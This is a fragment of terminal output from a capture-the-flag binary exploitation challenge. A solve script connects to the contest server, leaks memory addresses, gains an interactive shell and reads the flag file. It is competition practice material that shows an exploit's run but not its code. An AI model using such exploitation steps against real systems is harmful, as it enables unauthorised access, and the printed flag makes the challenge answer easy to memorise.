 cobra@Cobra-Ubuntu:~/Desktop/DuCTF$ python solve4.py
[+] Opening connection to pwn-2021.duc.tf on port 31907: Done
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n'
0x55ca579dc024
0x55ca579de0a0
b'\xa0\xe0\x9dW\xcaU'
[*] Switching to interactive mode
$ cat flag.txt
DUCTF{whats_in_a_name?_5aacfc58}
$